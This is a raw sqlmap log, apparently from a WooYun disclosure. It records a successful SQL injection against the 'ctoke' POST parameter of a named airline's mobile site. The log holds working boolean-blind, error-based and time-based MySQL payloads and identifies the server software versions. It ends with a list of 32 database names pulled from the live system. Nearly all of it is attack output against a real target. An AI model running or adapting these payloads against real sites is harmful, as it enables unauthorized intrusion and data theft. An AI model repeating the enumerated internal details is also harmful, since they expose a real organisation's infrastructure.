 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ctoke (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: ctoke=1' RLIKE (SELECT (CASE WHEN (8725=8725) THEN 1 ELSE 0x28 END)
) AND 'dupI'='dupI&language=TW&type=index

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: ctoke=1' AND (SELECT 6763 FROM(SELECT COUNT(*),CONCAT(0x71626a7871,
(SELECT (ELT(6763=6763,1))),0x71787a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'xvTj'='xvTj&language=TW&type=index

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ctoke=1' AND (SELECT * FROM (SELECT(SLEEP(5)))giMO) AND 'Udpu'='Udp
u&language=TW&type=index
---
[23:23:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL 5.0
[23:23:22] [INFO] fetching database names
[23:23:22] [INFO] the SQL query used returns 32 entries
available databases [32]:
[*] aio_push_server
[*] aio_reports
[*] aio_seguser
[*] aio_umsdata
[*] aio_umsdw
[*] analytics_baobiao
[*] analytics_dw
[*] burger_baobiao
[*] burger_dw
[*] burger_reports
[*] burger_seguser
[*] hk_reports
[*] hkshares
[*] holiday_push_server
[*] holiday_reports
[*] holiday_seguser
[*] holiday_umsdata
[*] holiday_umsdw
[*] information_schema
[*] mysql
[*] psview
[*] snswebbus
[*] temp_baobiao
[*] test
[*] userstatic
[*] YaodianStatistics
[*] zy_baobiao
[*] zy_dw
[*] zy_fick
[*] zy_reports
[*] zy_seguser
[*] zy_word

[23:23:22] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\m.hongkongairlines.com'
www.wooyun.org